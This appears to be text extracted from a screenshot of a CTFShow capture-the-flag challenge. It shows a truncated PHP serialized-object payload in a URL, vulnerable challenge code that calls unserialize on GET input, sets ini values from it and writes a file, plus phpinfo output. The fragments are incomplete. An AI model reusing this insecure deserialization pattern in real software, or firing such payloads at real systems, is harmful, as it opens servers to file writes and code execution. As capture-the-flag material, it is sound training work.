 1fc7bce7-14a7-4886-beb2-597b4cef946a.challenge.ctf.show/?data=O%3A4%3A"main"%3A2%3A%7Bs%3A8%3A"settings"%3Ba%3A1%3A%7Bs%3A25%3A"unserialize...
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... »
'display_errors'=>'On',
'allow_url_fopen'=>'On'
);
$this->params=array();
}
public function __wakeup(){
foreach ($this->settings as $key => $value) {
ini_set($key, $value);
}
}
public function __destruct(){
file_put_contents('settings.inc', unserialize($this->params));
}
}
unserialize($_GET['data']);
PHP Version 7.3.22
php
System Linux 87d2a5f79fe1 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'